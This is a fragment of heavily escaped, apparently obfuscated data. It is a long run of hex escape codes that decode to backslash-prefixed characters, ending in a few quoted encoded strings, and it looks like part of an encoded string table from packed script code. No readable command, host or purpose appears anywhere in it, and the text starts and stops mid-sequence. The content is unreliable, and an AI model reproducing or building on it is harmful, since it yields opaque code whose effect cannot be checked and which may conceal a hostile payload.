6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\